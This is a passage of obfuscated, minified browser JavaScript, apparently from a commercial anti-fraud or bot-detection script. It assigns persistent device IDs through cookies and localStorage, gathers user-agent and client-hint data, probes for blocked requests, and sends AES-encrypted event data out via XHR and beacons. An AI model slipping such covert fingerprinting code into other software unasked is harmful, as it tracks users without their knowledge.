P9cUz[473432] || w68[P9cUz[109108]] === P9cUz[158856])){S9c=P9cUz[109108];continue;}if(w68[P9cUz[109108]] === P9cUz[406795] && (!X1n || w68[P9cUz[246977]] > X1n[P9cUz[109108]] && w68[P9cUz[246977]] < X1n[P9cUz[406795]])){S9c[O5TN5.u26]=w68[P9cUz[246977]];break;}if(w68[P9cUz[109108]] === P9cUz[473432] && S9c[O5TN5.u26] < X1n[P9cUz[246977]]){S9c[O5TN5.u26]=X1n[P9cUz[246977]];X1n=w68;break;}if(X1n && S9c[O5TN5.u26] < X1n[P9cUz[158856]]){S9c[O5TN5.u26]=X1n[P9cUz[158856]];S9c[O5TN5.Y71][q3OcX.s4v](w68);break;}if(X1n[P9cUz[158856]])S9c[O5TN5.Y71][O5TN5.s3A]();S9c[O5TN5.e7u][O5TN5.s3A]();continue;}w68=D5$[O5TN5.J_A](M$g,S9c);}catch(F04){w68=[P9cUz[473432],F04];h57=P9cUz[109108];}finally{O6w=X1n=P9cUz[109108];}if(w68[P9cUz[109108]] & P9cUz[625133])throw w68[P9cUz[246977]];return {value:w68[P9cUz[109108]]?w68[P9cUz[246977]]:void P9cUz[109108],done:q3OcX.Y00};}S9c={label:P9cUz[109108],sent:function(){if(X1n[P9cUz[109108]] & P9cUz[246977])throw X1n[P9cUz[246977]];return X1n[P9cUz[246977]];},trys:[],ops:[]};return (J5d={next:V1z(P9cUz[109108]),"throw":V1z(P9cUz[246977]),"return":V1z(P9cUz[158856])},typeof Symbol === P9cUz.r4Y && (J5d[Symbol[O5TN5.H$R]]=function(){return this;}),J5d);};x4k=function(G_h){var Y5v,Y1D,x4L;(Y5v=typeof Symbol === P9cUz.r4Y && Symbol[O5TN5.H$R],Y1D=Y5v && G_h[Y5v],x4L=P9cUz[109108]);if(Y1D)return Y1D[O5TN5.J_A](G_h);if(G_h && typeof G_h[P9cUz.Z4y] === O5TN5.i3g)return {next:function(){if(G_h && x4L >= G_h[P9cUz.Z4y])G_h=void P9cUz[109108];return {value:G_h && G_h[x4L++],done:!G_h};}};throw new TypeError(Y5v?O5TN5.J63:O5TN5.f39);};i1b=function(J8n,g3B){var D6A,K1B,N8X,g2p,P0Y;D6A=typeof Symbol === P9cUz.r4Y && J8n[Symbol[O5TN5.H$R]];if(!D6A)return J8n;(K1B=D6A[O5TN5.J_A](J8n),g2p=[]);try{while((g3B === void P9cUz[109108] || g3B-- > P9cUz[109108]) && !(N8X=K1B[O5TN5.q58]())[O5TN5.G09])g2p[q3OcX.s4v](N8X[O5TN5.r46]);}catch(J06){P0Y={error:J06};}finally{try{if(N8X && !N8X[O5TN5.G09] && (D6A=K1B[O5TN5.s9g]))D6A[O5TN5.J_A](K1B);}finally{if(P0Y)throw P0Y[q3OcX.z8K];}}return g2p;};U$S=function(o7_,V5i,E4C){if(E4C || arguments[P9cUz.Z4y] === P9cUz[158856])for(var M2G=P9cUz[109108],C1M=V5i[P9cUz.Z4y],x$5;M2G < C1M;M2G++)if(x$5 || !((M2G in V5i))){if(!x$5)x$5=Array[P9cUz.Q9Y][q3OcX.F0u][O5TN5.J_A](V5i,P9cUz[109108],M2G);x$5[M2G]=V5i[M2G];}return o7_[O5TN5.N76](x$5 || Array[P9cUz.Q9Y][q3OcX.F0u][O5TN5.J_A](V5i));};h$v=function(R_$,J_I){var y8I=0xFFFFFFFF;var t$n,V_j,M6X,C4b,s9R,V$X;t$n=R_$ & y8I;V_j=J_I & y8I;M6X=t$n >>> P9cUz.c$O & P63;C4b=t$n & P63;s9R=V_j >>> P9cUz.c$O & P63;V$X=V_j & P63;return C4b * V$X + (M6X * V$X + C4b * s9R << P9cUz.c$O >>> P9cUz[109108]) | P9cUz[109108];};y0Q=function(B7V){var y7u="feh--";return y7u + (f7B(B7V) >>> P9cUz[109108])[O5TN5.O7k](P9cUz.c$O);};v16=function(O$7,b7R,n6B){var x0D,T0B,P1b,L89,C85;x0D=y0Q(O$7);T0B=localStorage[O5TN5.p7m](x0D);if(T0B === undefined || T0B === P9cUz.g4o || T0B[P9cUz.Z4y] <= P9cUz.c$O){localStorage[O5TN5.b0U](x0D);return q3OcX.K7B;}P1b=Date[P9cUz.X$D]();L89=Number(T0B[q3OcX.F0u](P9cUz[109108],P9cUz.c$O));if(P1b - L89 > n6B * P9cUz.R1p)return q3OcX.K7B;C85=T0B[q3OcX.F0u](P9cUz.c$O);return C85 === b7R;};A1q=function(E$b,p_X){var A1F="0000000000000000";var o8W,q4y,F1U,n1j;o8W=Date[P9cUz.X$D]();q4y=y0Q(E$b);F1U=o8W[O5TN5.O7k]();n1j=P9cUz.c$O - F1U[P9cUz.Z4y];F1U=A1F[q3OcX.F0u](P9cUz[109108],n1j) + F1U;F1U=F1U + p_X;localStorage[O5TN5.c6t](q4y,F1U);};r3L=function(W_d,K9g){var e55="cacheBy";var N5S,a2p,S5f,i5z,m_O;if(W_d[e55] === undefined || ((N5S=window[O5TN5.J6g]) === P9cUz.g4o || N5S === void P9cUz[109108]?void P9cUz[109108]:N5S[O5TN5.c6t]) === undefined)return q3OcX.K7B;try{a2p=W_d[e55];delete W_d[e55];S5f=a2p[P9cUz.y_6](function(A9m){var Z6w="bigint";var Q27;Q27=P93(W_d,A9m);switch(typeof Q27){case O5TN5.Z2R:return Q27;case O5TN5.i3g:case Z6w:case E81:return Q27[O5TN5.O7k]();case P9cUz.l6m:return window[c4qiN.W0U][P9cUz.V4J](Q27);default:return P9cUz.A6t;}})[P9cUz.l5h]();i5z=K9g;if(typeof W_d[z0v] === O5TN5.i3g){i5z=W_d[z0v];delete W_d[z0v];}m_O=md5(S5f);if(v16(W_d[B0N],m_O,i5z))return q3OcX.Y00;A1q(W_d[B0N],m_O);return q3OcX.K7B;}catch(C6n){return q3OcX.K7B;}};j$2=function(D7$){var k1E="toJSONString";var u9p;Object[q3OcX.k4i]=Object[q3OcX.k4i] || (function(a15){var S0U;S0U=[];for(var d6w in a15)S0U[c4qiN.p_C][O5TN5.J_A](a15,d6w) && S0U[q3OcX.s4v](d6w);return S0U;});u9p=Object[q3OcX.k4i](D7$);if(u9p[u9p[P9cUz.Z4y] - P9cUz[246977]] === k1E)u9p[O5TN5.s3A]();return u9p;};Q7x=function(E5x){var R3_="pagehide";return R3_;};a$c=function(){var H2_=113;var x1k,e7m,L5y;try{x1k=(/\(iP.+OS (.+) like.+AppleWebKit\/(\d+)\./g)[H5Y](navigator[P9cUz.L4T]);if(!x1k || x1k[P9cUz.Z4y] < P9cUz[158856])return q3OcX.K7B;e7m=parseInt(x1k[P9cUz[246977]][c4qiN.p51](/_/g,P9cUz.A6t));L5y=parseInt(x1k[P9cUz[158856]]);return e7m >= H2_ && L5y > P9cUz.P1M;}catch(O$P){return q3OcX.K7B;}};h$j=function(H6O){var Q$v;Q$v=window[H6O];delete window[H6O];return Q$v;};i3Q=function(r64){if(typeof r64[s4j] === q3OcX.M5l || r64[s4j] === P9cUz.A6t)r64[s4j]=Date[P9cUz.X$D]();};F9V=function(a5C){var m$v="end";a5C[m$v]=Date[P9cUz.X$D]();a5C[l90]=a5C[m$v] - a5C[s4j];};H$t=function(D1p){s0J[q3OcX.f19](B3c,B2e(D1p));};U2n=function(J8A){if(typeof J8A !== undefined)s0J[s6k](B3c,J8A);};G5a=function(O9Q,z74){var c4b,z$V;try{c4b=J2g(O9Q,z74 || P9cUz.A6t);z$V={action:K47,url:location[P9cUz.u2q],refer:document[q3OcX.y4l],start:P9cUz[109108],event_desc:C4M[c4qiN.n4j][P9cUz.V4J](c4b),userAgent:navigator[P9cUz.L4T]};i3Q(z$V);F9V(z$V);s0J[s6k](B3c,z$V);}catch(D7l){}};z_C=function(n91){var N8x=/\/sn\/(\w+)\//;var H7J=/sn=(\w+)$/;var B2m,w3W,y1O;B2m=U6K;if(n91){w3W=H7J[H5Y](n91);if(w3W && w3W[P9cUz.Z4y] > P9cUz[109108])B2m=w3W[P9cUz[246977]];else {y1O=N8x[H5Y](n91);if(y1O && y1O[P9cUz.Z4y] > P9cUz[109108])B2m=y1O[P9cUz[246977]];}}return B2m;};e6U=function(){var f7y="search";var H1m='ftr__script';var c1Y,i$G,K61;c1Y=document[q3OcX.f8f](H1m);i$G=P9cUz.A6t;if(c1Y)i$G=c1Y[q3OcX.c8w](q3OcX.E_P);else if(typeof location[f7y] !== q3OcX.M5l)i$G=location[f7y];K61=z_C(i$G);if(typeof K61 === q3OcX.M5l)K61=U6K;return K61;};r7X=function(f3f){var k95="uF";var S9h="uDS";var a0n="uAL";var G9E="uDAD";var U7z="uAS";var S4a="uS";var O2Y="uDF";return f3f[O5TN5.b5Q] && (f3f[O5TN5.b5Q] === n00[O2Y] + n00[k95] || f3f[O5TN5.b5Q] === n00[a0n] + n00[k95] || f3f[O5TN5.b5Q] === n00[a0n] + n00[S4a] || f3f[O5TN5.b5Q] === n00[G3y] + n00[S4a] || f3f[O5TN5.b5Q] === n00[G3y] + n00[k95] || f3f[O5TN5.b5Q] === n00[G9E] + n00[S4a] || f3f[O5TN5.b5Q] === n00[G9E] + n00[k95] || d5s(n00[O2Y],f3f[O5TN5.b5Q]) || f3f[O5TN5.b5Q] === U_H || f3f[O5TN5.b5Q][O5TN5.O_h](n00[U7z]) || f3f[O5TN5.b5Q][O5TN5.O_h](n00[S9h]));};W9n=function(Y$o,H5j){return {blockedCode:Y$o,error:H5j};};y0T=function(Q$$,F_O){return {blockedCode:Q$$,error:F_O};};d5t=function(Q3o){var O3K,G7a;try{if(typeof Q3o === c4qiN.Q71 && window[O5TN5.I5s] && window[O5TN5.I5s][O5TN5.u5R]){O3K=window[O5TN5.I5s][O5TN5.u5R][P9cUz.u_J](O5TN5.K_U);G7a=[];for(var D_D=P9cUz[109108];D_D <= Math[q3OcX.t7$](O3K[P9cUz.Z4y] - P9cUz[246977],Math[q3OcX.W9t](Q3o));D_D++)G7a[q3OcX.s4v](O3K[D_D]);return G7a[P9cUz.l5h](O5TN5.K_U) || c4qiN.x9G;}}catch(E2f){}return O5TN5.K_U;};x5b=function(K7Z){return q8P[I_4](K7Z);};J8N=function(a4g,t_9,n0R,q4X){var U7W="write";return q8P[U7W](a4g,t_9,n0R,q4X);};R$E=function(){var i5x,u12,M1k,T8n,l_L,V0F,S8j;i5x=M1E(q3OcX.K7B);if(z4L[U$V] && z4L[w_Q]){i5x[O5TN5.C4g]=z4L[U$V];u12=z4L[H0N] + D8V;z4L[w_Q]=u12 > Date[P9cUz.X$D]();}if(z4L[w_Q] && z4L[x$P] && !z4L[U$V]){M1k=localStorage[O5TN5.p7m](S6W);if(M1k){M1k=M1k[P9cUz.u_J](J6J);T8n=M1k[P9cUz[109108]];l_L=Number(M1k[P9cUz[246977]] || O5TN5.Y_0);V0F=P9cUz.R1p * P9cUz.I3b * P9cUz.I3b * P9cUz.X7X;S8j=Math[c4qiN.i1r]((Date[P9cUz.X$D]() - l_L) / V0F);if((S8j > P9cUz[544601] || !z4L[H9d]) && i5x[O5TN5.C4g] !== T8n){i5x[O5TN5.C4g]=T8n;O7O(i5x);z4L[F7A]=q3OcX.Y00;}}}return i5x;};M1E=function(T7$){var M5U,c7X,L8h,i5h;M5U=!T7$;if(M5U && z4L[q$p])c7X=z4L[q$p];else c7X=x5b(S6W) || P9cUz.A6t;L8h=c7X[P9cUz.u_J](q3OcX.Q97);i5h=function(u88){return L8h[u88] || undefined;};return {id:i5h(P9cUz[109108]),ts:i5h(P9cUz[246977]),td:i5h(P9cUz[158856]),ex:i5h(P9cUz[406795]),vr:i5h(P9cUz[105884]),pow:i5h(P9cUz[625133])};};f6H=function(){var X1E="ftr__ncd";var J5J='r_n';var a2U,c1A,o0Q,F7x,m0M;if(window[X1E] !== undefined){z4L[w_Q]=!!window[X1E];delete window[X1E];}else {a2U=y5M + J5J + q3OcX.r6d;c1A=x5b(a2U);if(c1A){z4L[H9d]=q3OcX.Y00;return;}z4L[w_Q]=q3OcX.Y00;o0Q=z4L[d0R];F7x=q3OcX.Y00;m0M=c4qiN.F6g;J8N(a2U,m0M,o0Q,F7x);}};Y9g=function(B21){var T70="memoryUserId";var u6Q;u6Q=B21[O5TN5.C4g];if(!u6Q || !W1H[S$K](u6Q) && !W1H[h2W](u6Q) && !W1H[O14](u6Q)){z4L[T70]=z4L[T70]?z4L[T70]:W1H[I1c]();B21[O5TN5.C4g]=z4L[T70];}};O7O=function(c2r){var X5p="td";var K32="vr";var e1j,O8n;e1j=function(Z6r){return Z6r || P9cUz.A6t;};Y9g(c2r);O8n=e1j(c2r[O5TN5.C4g]) + q3OcX.Q97 + e1j(c2r[q3OcX.L34]) + q3OcX.Q97 + e1j(c2r[X5p]) + q3OcX.Q97 + e1j(c2r[O5TN5.b5Q]) + q3OcX.Q97 + e1j(c2r[K32]) + q3OcX.Q97 + e1j(c2r[q3OcX.d_O]);J8N(S6W,O8n,z4L[d0R],q3OcX.Y00);s3f(O8n);if(z4L[x$P])localStorage[O5TN5.c6t](S6W,c2r[O5TN5.C4g] + J6J + Date[P9cUz.X$D]());z4L[q$p]=O8n;};F$C=function(){var t4J='powt';var W1X="token";var T8h,s7p;T8h=R$E();if(window[O5TN5.J6g] && typeof window[O5TN5.J6g][O5TN5.c6t] === q3OcX.s_U && typeof window[O5TN5.J6g][O5TN5.p7m] === q3OcX.s_U){s7p=localStorage[O5TN5.p7m](t4J);if(s7p === P9cUz.g4o)return;try{T8h[q3OcX.d_O]=window[c4qiN.W0U][P9cUz.A9R](s7p)[W1X];O7O(T8h);}catch(o5l){var o$N='updateTokenPoW';G5a(o$N,o5l);}}return T8h;};T_d=function(){var M1T="serverSideCookie";var X5g="ckTTL";var S3H="ftr__snp_cwc";var Z_U='ftr__gt';var X9h='ftr__tt';var T0N;z4L[q$p]=h$j(Z_U);z4L[X7T]=h$j(X9h);if(typeof window[S3H] !== q3OcX.M5l){z4L[H9d]=!!window[S3H];delete window[S3H];}else z4L[H9d]=!!p7T[I_4](S6W);try{z4L[x$P]=!window[h7c] && window[O5TN5.J6g] && typeof window[O5TN5.J6g][O5TN5.c6t] === q3OcX.s_U && typeof window[O5TN5.J6g][O5TN5.p7m] === q3OcX.s_U;}catch(x2k){}if(z4L[M1T][P9cUz[109108]] === B_a)z4L[M1T]=P9cUz.A6t;else {T0N=z4L[M1T][P9cUz.u_J](q3OcX.Q97);z4L[U$V]=T0N[P9cUz[109108]];z4L[H0N]=parseInt(T0N[P9cUz[246977]]);}if(window[m$b] && window[m$b][c4qiN.b9r] && typeof window[m$b][c4qiN.b9r][X5g] === c4qiN.Q71)z4L[d0R]=window[m$b][c4qiN.b9r][X5g];};Y4q=function(){var i94=/[0-9]+/;var v4p="bIR";var P6_,p$l,a7y;T_d();f6H();P6_=R$E();p$l=n00;if(r7X(P6_))window[Z3b][c4qiN.m_$]=q3OcX.Y00;a7y=new RegExp(i94);P6_=r5o(p$l[v4p],a7y);F$C();return m89({id:P6_[O5TN5.C4g]},z4L);};r5o=function(b$q,T8S){var y3s,F5C,k9O;y3s=R$E();F5C=function(){if(!y3s[O5TN5.b5Q])return b$q;if(y3s[O5TN5.b5Q][q3OcX.x0K](b$q) > -P9cUz[246977])return y3s[O5TN5.b5Q];if(T8S && T8S[q3OcX.z6S](y3s[O5TN5.b5Q]))return y3s[O5TN5.b5Q][c4qiN.p51](T8S,b$q);return y3s[O5TN5.b5Q] + b$q;};k9O=F5C();if(k9O === y3s[O5TN5.b5Q])return y3s;y3s[O5TN5.b5Q]=k9O;O7O(y3s);return y3s;};B5d=function(){return z4L[H0N];};R8V=function(n4w){return typeof n4w[B0N] !== q3OcX.M5l && typeof n4w[s4j] !== q3OcX.M5l && n4w[B0N] !== P9cUz.A6t;};E65=function(f0m){var F3c='http:';var O5V="protocol";var Q7r='https:';var C5d="path";if(s6s[O5TN5.z3W] && s6s[O5TN5.v1z] !== undefined && s6s[O5TN5.v1z] <= P9cUz.r49)return (Q7r === document[O5TN5.I5s][O5V]?Q7r:F3c) + c4qiN.k_t + f0m[B0E] + f0m[C5d];else return c4qiN.E$y + f0m[B0E] + f0m[C5d];};b1G=function(D4a,c9z){var l66="allocate";v7W[l66](D4a,c9z);};x1v=function(){var F81;return [window[O5TN5.J31],window[I8L],window[h88],(F81=window[h88]) === P9cUz.g4o || F81 === void P9cUz[109108]?void P9cUz[109108]:F81[p1m]][O5TN5.X1V](function(A6w){return !!A6w;});};o$8=function(){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var S9J,K3M,M$b,I5m;return t0z(this,function(Z6J){var I5x='raw';var d5T=729354118;var u2S='AES-CTR';var i$4=2016440710;var c2k=147899233;var E9Q=1130254398;var k_X=112;var O3V=939493802;var G2g=182;var W8i='encrypt';var V_h=170;var y7M=141;var g$x=254;var x8t=167;var N_B=128;var S9I="importKey";var h2Q=504172008;var v1p=220;var i5A=2019428412;var Y1l=1446878300;var a16=234;switch(Z6J[O5TN5.u26]){case P9cUz[109108]:if(!x1v())return [P9cUz[158856]];S9J=new Uint8Array([V_h,P9cUz.V6r,x8t,P9cUz.C4j,P9cUz.c6k,P9cUz.B85,v1p,G2g,a16,P9cUz.m$E,g$x,P9cUz.W3g,y7M,P9cUz.X6t,k_X,P9cUz.r$L]);K3M=new Uint32Array([-d5T,-E9Q,-i$4,-O3V,h2Q,-c2k,Y1l,-i5A]);M$b={name:u2S,counter:S9J,length:N_B};return [P9cUz[105884],window[h88][p1m][S9I](I5x,K3M,M$b,q3OcX.K7B,[W8i])];case P9cUz[246977]:I5m=Z6J[O5TN5.H42]();return [P9cUz[158856],{enc:M$b,key:I5m}];}});});};R7P=function(n_6){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){return t0z(this,function(o0t){var y0q="key";var X8m="enc";var l4f="encrypt";switch(o0t[O5TN5.u26]){case P9cUz[109108]:return [P9cUz[105884],K41];case P9cUz[246977]:o0t[O5TN5.H42]();if(Z$r === undefined)return [P9cUz[158856]];return [P9cUz[105884],window[h88][p1m][l4f](Z$r[X8m],Z$r[y0q],n_6)];case P9cUz[158856]:return [P9cUz[158856],o0t[O5TN5.H42]()];}});});};k5Z=function(t0M){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var a9c,x98,I_V;return t0z(this,function(n9h){switch(n9h[O5TN5.u26]){case P9cUz[109108]:a9c=H2x();return [P9cUz[105884],I73(t0M)];case P9cUz[246977]:x98=n9h[O5TN5.H42]();if(a9c){I_V=new Blob([x98],{type:T5L});return [P9cUz[158856],{compressedData:I_V,contentType:T5L}];}return [P9cUz[158856],{compressedData:x98,contentType:T5L}];}});});};o5b=function(U4z){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var s5i,X5r,v9a,K6P;return t0z(this,function(V0m){var P3N="arrayBuffer";switch(V0m[O5TN5.u26]){case P9cUz[109108]:return [P9cUz[105884],F6N(U4z)];case P9cUz[246977]:s5i=V0m[O5TN5.H42]();if(!x1v())return [P9cUz[158856],{contentType:z71,compressedData:s5i}];return [P9cUz[105884],s5i[P3N]()];case P9cUz[158856]:X5r=V0m[O5TN5.H42]();return [P9cUz[105884],R7P(X5r)];case P9cUz[406795]:v9a=V0m[O5TN5.H42]();K6P=new Blob([v9a],{type:W$K});return [P9cUz[158856],{contentType:W$K,compressedData:K6P}];}});});};x5G=function(c2P){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){return t0z(this,function(X49){switch(X49[O5TN5.u26]){case P9cUz[109108]:if(!V5R())return [P9cUz[406795],P9cUz[158856]];return [P9cUz[105884],o5b(c2P)];case P9cUz[246977]:return [P9cUz[158856],X49[O5TN5.H42]()];case P9cUz[158856]:return [P9cUz[105884],k5Z(c2P)];case P9cUz[406795]:return [P9cUz[158856],X49[O5TN5.H42]()];}});});};J56=function(Q5M,O0n,o7S){var A3J="NTS";var V1x='transferSize';var y6s='responseStart';var L7o,G4A,o5Z;if(!C_R())return {blocked:P9cUz.g4o};L7o=window[c4qiN.N6i] || window[c4qiN.w_6] || window[c4qiN.S$p] || window[c4qiN.Y8m];G4A=L7o[c4qiN.I0r](c4qiN.m_V)[q3OcX.W0u](function(q3f){return q3f[P9cUz.I4m][q3OcX.x0K](Q5M) > -P9cUz[246977];});if(G4A[P9cUz.Z4y] === P9cUz[109108])return {api:O0n,blocked:q3OcX.Y00,entries:P9cUz[109108],t:Date[P9cUz.X$D]() - o7S,reason:G4P[c36]};if((V1x in G4A[P9cUz[109108]]) && (y6s in G4A[P9cUz[109108]])){o5Z=G4A[q3OcX.W0u](function(J5M){var T5a="transferSize";return J5M[T5a] > P9cUz[109108] || J5M[c4qiN.j6P] > P9cUz[109108];});if(o5Z[P9cUz.Z4y] === P9cUz[109108])return {api:O0n,blocked:q3OcX.Y00,entries:G4A[P9cUz.Z4y],t:Date[P9cUz.X$D]() - o7S,reason:G4P[A3J]};}return {blocked:q3OcX.K7B};};V8f=function(h0c,t8t,g1k,j5N){var O$s;O$s=this;return new Promise(function(J0K){var l_y="evtBInterval";setTimeout(function(){return W54(O$s,void P9cUz[109108],void P9cUz[109108],function(){var r4S,e5A;return t0z(this,function(O$h){var A2s='result';var V_Z="evtbMaxTime";try{r4S=J56(h0c,t8t,g1k);e5A=r4S[a8A] && r4S[T5i] === G4P[c36] && Date[P9cUz.X$D]() <= j5N + C23[V_Z];if(e5A)J0K({status:W$P});else J0K({status:A2s,blockedResult:r4S});}catch(c4Z){J0K({status:S7W,err:c4Z === P9cUz.g4o || c4Z === void P9cUz[109108]?void P9cUz[109108]:c4Z[O5TN5.O7k]()});}return [P9cUz[158856]];});});},C23[l_y]);});};F6p=function(V3U){if(V3U[c4qiN.I1Y] === S7W)throw {errorType:h_T,error:V3U};if(V3U[H$T][a8A])throw {errorType:j35,blockedResult:V3U[H$T]};};a_I=function(k6m){var D3a,m6p;return (m6p=(D3a=window[Z3b][m$5](k6m)) === P9cUz.g4o || D3a === void P9cUz[109108]?void P9cUz[109108]:D3a[d16]) !== P9cUz.g4o && m6p !== void P9cUz[109108]?m6p:q3OcX.Y00;};T$e=function(j4I,O85,R9Z){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var P6M;return t0z(this,function(l94){switch(l94[O5TN5.u26]){case P9cUz[109108]:P6M=A4L(j4I);return [P9cUz[105884],new Promise(function(H$k,W3a){var k0y=30000;var z3o;z3o=Date[P9cUz.X$D]();C4M[O5TN5.W0k]({url:O85,method:O5TN5.X_g,beacon:q3OcX.K7B,data:j4I,processData:q3OcX.K7B,contentType:R9Z,timeout:k0y,success:function(){return H$k(z3o);},error:function(m6Y,K4t,X0g,k3c,f$S){var O0L=', dataSize: ';var n3P=' (blob)';var D$C=', isCSPError: ';var z9u='status: ';var t5I='event sending (execute)';var k74=', error: ';var u6i,m$m;if(X0g !== P9cUz[109108] || K4t !== S7W){u6i={message:z9u + K4t + t4N + X0g + O0L + P6M + D$C + Boolean(f$S) + k74 + k3c[q3OcX.j$v],stack:k3c[q3OcX.i$Q]};m$m=t5I;if(typeof j4I !== q3OcX.q0K)m$m+=n3P;if(S57[r$g])G5a(m$m,u6i);}if(typeof j4I !== q3OcX.q0K)C23[D$D]=q3OcX.K7B;W3a({errorType:z2q,xhr:m6Y,statusText:K4t,statusCode:X0g,errorThrown:k3c,isCSPError:f$S});}});})];case P9cUz[246977]:return [P9cUz[158856],l94[O5TN5.H42]()];}});});};p9d=function(D0z,p6S){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var r_P,R4I,e9C,m6u,b3n;return t0z(this,function(y3O){var P1D='Payload too large for beacon';var p4q='Beacon queue unsuccessful';try{r_P=A4L(D0z);R4I=r_P > K9$;if(R4I)throw new Error(P1D);e9C=Date[P9cUz.X$D]();m6u=navigator[c4qiN.H8l](p6S,D0z);if(!m6u)throw new Error(p4q);return [P9cUz[158856],e9C];}catch(d17){var j83='dBea';var U1l='sen';b3n=J2g(U1l + j83 + I1v,d17);throw {errorType:k8s,errorMsg:window[c4qiN.W0U][P9cUz.V4J](b3n)};}});});};l8V=function(L__){var e43='errorType';return (L__ === P9cUz.g4o || L__ === void P9cUz[109108]?void P9cUz[109108]:L__[e43]) !== undefined;};x5X=function(n1X){var i7e="errorType";var a5U="isCSPError";var z2Y="statusCode";var b07=" | ";var M9n;M9n=l8V(n1X);if(M9n && n1X[i7e] === j35)return {blockedCode:n1X[H$T][T5i],error:P9cUz.t96[O5TN5.N76](n1X[H$T][z2Y],b07)[O5TN5.N76](n1X[H$T][f9S])};else if(M9n && n1X[i7e] === h_T)return {blockedCode:G4P[c4qiN.O3i],error:P9cUz.t96[O5TN5.N76](n1X[q3OcX.z8K][c4qiN.e_m],b07)[O5TN5.N76](n1X[q3OcX.z8K][c4qiN.I1Y])};else if(M9n && n1X[i7e] === k8s)return {blockedCode:G4P[b0B],error:n1X[I0m]};else if(M9n && n1X[i7e] === z2q)return {blockedCode:G4P[b0B] + (n1X[a5U]?G4P[A0$]:P9cUz.A6t),error:P9cUz.t96[O5TN5.N76](n1X[z2Y],b07)[O5TN5.N76](n1X[f9S])};else return {blockedCode:G4P[c4qiN.O3i],error:n1X[O5TN5.O7k]()};};i__=function(a4y,U7T){var b0k='[^-]*';r5o(c4qiN.o2p + a4y + U7T,new RegExp(c4qiN.o2p + a4y + b0k));};D7A=function(){var j9y="ES";i__(S57[W5q](),G4P[j9y]);};R0h=function(o4m){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var Y7C,B6w,q4E,q8K,h7C,L_h,U86,C0C,E2S;return t0z(this,function(Q6u){var e6y="hints";var O_R='exception';var G5S="spa";var N_T='ils';switch(Q6u[O5TN5.u26]){case P9cUz[109108]:Q6u[O5TN5.e7u][q3OcX.s4v]([P9cUz[109108],P9cUz[158856],,P9cUz[406795]]);Y7C=function(){var u1f="redirectCount";var A0u="navigation";if(!!window[c4qiN.N6i] && !!window[c4qiN.N6i][A0u])return {type:window[c4qiN.N6i][A0u][q3OcX.L73],redirectCount:window[c4qiN.N6i][A0u][u1f]};else return {type:-P9cUz[246977],redirectCount:-P9cUz[246977]};};B6w=function(){var b9x='1vg1';var R00='cachedDNSTime[';var K3E='8b3';var V_q='noWPT';var t6t='5u';var x6c='r.c';var g$r='d1wix2gc2cgqis';var m4e='ter.';var M1a='q2';var g9J='orte';var K5O='existing[';var h46='n4.f';var m2f='getEntriesByType';var N51='performance';var W3n='d3lqotgbn3npr';var w2k='noDNS';var R1C='noResource';var w7Q='dnsTime[';var X7d,D$A,f5h,Y$u,V6S,V4e,p2r,I2e;try{if((N51 in window) && (m2f in window[c4qiN.N6i]) && typeof window[c4qiN.N6i][c4qiN.I0r] === q3OcX.s_U){X7d=function(U5L){var Z2p;Z2p=typeof performance[c4qiN.j8i] === q3OcX.s_U;if(Z2p)performance[c4qiN.j8i](U5L);};try{X7d(P9cUz.R0F);}catch(p8i){}D$A=[q3OcX.r6d + h46 + g9J + x6c + O5TN5.L52,t6t + b9x + M1a + K3E,g$r,W3n,F_K + m4e + q3OcX.o51 + O5TN5.L52];f5h=window[c4qiN.N6i][c4qiN.I0r](c4qiN.m_V);Y$u=f5h[q3OcX.W0u](function(B_l){return D$A[Y3v](function(H4O){return B_l[P9cUz.I4m][q3OcX.x0K](H4O) > -P9cUz[246977];});});V6S=Y$u[P9cUz.Z4y] > P9cUz[109108]?Y$u[P9cUz[109108]]:P9cUz.g4o;if(V6S){V4e=V6S[c4qiN.x3S] !== P9cUz[109108] && V6S[c4qiN.g5e] !== P9cUz[109108];if(!V4e)return w2k;p2r=V6S[c4qiN.x3S] - V6S[c4qiN.g5e];I2e=p2r[c4qiN.M8U](P9cUz[158856]);if(!o4m[w_Q])return K5O + I2e + q3OcX.g7U;if(p2r < c4qiN.R3H)return R00 + I2e + q3OcX.g7U;else return w7Q + I2e + q3OcX.g7U;}else return R1C;}else return V_q;}catch(r3H){return O_R;}};try{if(!!window[O5TN5.J6g] && !!window[O5TN5.J6g][c4qiN.u39])q4E=window[O5TN5.J6g][c4qiN.u39][P9cUz.Z4y];}catch(H_T){q4E=P9cUz[109108];q8K=H_T[O5TN5.O7k]();}h7C=function(){var Q4i='localStorage';var H$q='__test__';var a3Z='success';var V$l,r3y;try{if(!window[Q4i])V$l=q3OcX.M5l;else {r3y=H$q;localStorage[O5TN5.c6t](r3y,r3y);localStorage[O5TN5.b0U](r3y);V$l=a3Z;}}catch(H$K){V$l=O_R;}return V$l;};L_h=function(){var I8I,Z4B;return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var U8W,Z4z;return t0z(this,function(v3S){var n6L="getHighEntropyValues";var b4M="model";var S6o="bitness";var H6J="mobile";var d3T="uaFullVersion";var f_4="platformVersion";var G3d="architecture";switch(v3S[O5TN5.u26]){case P9cUz[109108]:v3S[O5TN5.e7u][q3OcX.s4v]([P9cUz[109108],P9cUz[406795],,P9cUz[105884]]);if(!navigator[v6j])return [P9cUz[158856]];U8W={brands:navigator[v6j][G37],mobile:navigator[v6j][H6J],platform:navigator[v6j][c4qiN.Y52]};if(!(typeof ((I8I=navigator[v6j]) === P9cUz.g4o || I8I === void P9cUz[109108]?void P9cUz[109108]:I8I[n6L]) === P9cUz.r4Y))return [P9cUz[406795],P9cUz[158856]];Z4z=[m89({},U8W)];return [P9cUz[105884],(Z4B=navigator[v6j]) === P9cUz.g4o || Z4B === void P9cUz[109108]?void P9cUz[109108]:Z4B[n6L]([G37,H6J,c4qiN.Y52,f_4,G3d,S6o,b4M,d3T])];case P9cUz[246977]:U8W=m89[P9cUz.h75](void P9cUz[109108],Z4z[O5TN5.N76]([v3S[O5TN5.H42]()]));v3S[O5TN5.u26]=P9cUz[158856];case P9cUz[158856]:return [P9cUz[158856],U8W];case P9cUz[406795]:v3S[O5TN5.H42]();return [P9cUz[406795],P9cUz[105884]];case P9cUz[105884]:return 